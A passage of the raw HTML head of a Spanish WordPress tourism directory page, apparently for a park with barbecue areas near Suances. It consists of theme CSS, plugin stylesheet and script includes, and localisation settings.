1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"9f9ce7bd52","directorist_nonce":"883b56c962","ajax_nonce":"327cd3f5b9","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"2 de junio de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"9f9ce7bd52","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"5427","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"327cd3f5b9"};
var directorist = {"nonce":"9f9ce7bd52","directorist_nonce":"883b56c962","ajax_nonce":"327cd3f5b9","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"2 de junio de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"9f9ce7bd52","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"5427","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"327cd3f5b9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"03f7b35959","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/posts/5427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=5427' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fparques-zona-barbacoa%2Fparque-de-la-alianza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fparques-zona-barbacoa%2Fparque-de-la-alianza%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content="Amplia área recreativa que cuenta con parque infantil, circuito deportivo y bancos. Situada en una carretera vecinal entre Suances y Santillana del Mar, cuenta con más de 20 barbacoas con mesas y 2 ..." />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
